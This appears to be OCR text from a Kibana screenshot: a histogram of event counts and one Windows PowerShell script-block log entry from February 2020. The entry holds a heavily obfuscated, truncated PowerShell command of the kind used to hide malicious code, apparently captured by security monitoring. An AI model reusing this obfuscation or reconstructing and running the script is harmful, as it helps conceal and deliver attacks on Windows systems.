 Jan 9, 2020 @ 00:00:00.000 - Feb 8, 2020 @ 00:00:00.000 — Auto
2
1.5
1
0.5
0
Count
2020-01-11 00:00 2020-01-15 00:00 2020-01-19 00:00 2020-01-23 00:00 2020-01-27 00:00 2020-01-31 00:00 2020-02-03 00:00
@timestamp per 12 hours
Time _source
Feb 2, 2020 @ 23:08:24.466 winlog.event_data.ScriptBlockText: $A06Jug= "))421]raHC[,)86]raHC[+021]raHC[+911]raHC[( EcALPEr- 63]raHC[,'AzY'ECaLPErc-
93]raHC[,'Om2' ECaLPErc- 43]raHC[,'yDB' ECaLPErc- )')Om2'+'xOm'+'2+]'+'03[E'+'MOHSpAzY+]'+'4[EMohsPA'+'zY (.Dxw y'+'DB '+') Om2 O'+'m2
'+' Om2sfo:ELbaiRaVOm2 me'+'T'+'i-TEs('+'AzY yD'+'B+ ))'+' ))) 61,)_Az'+'Y]GnI'+'rts[ ((61T'+'NI'+'Ot::]'+'T'+'RE'+'Vn'+'oc[ '+'(
]R'+'aH'+'C['+'( {t'+'cEJBO-H'+'cA'+'E'+'r'+'oF Dxw O'+'m2'+'zOm2t'+'IlPS-Om2qOm2'+'tI'+'LPs- Om2HOm2t'+'ILPS-'+' Om2;Om2TI'+'Lps-
Om2}'+'Om2TiLps-Om2-Om2 t'+'ILPS-Om2yO'+'m2tiLPS- Om2U'+'Om2Ti'+'lpS-O'+'m296-'+'d6H'+'16yf6q'+'86q7'+'7Om2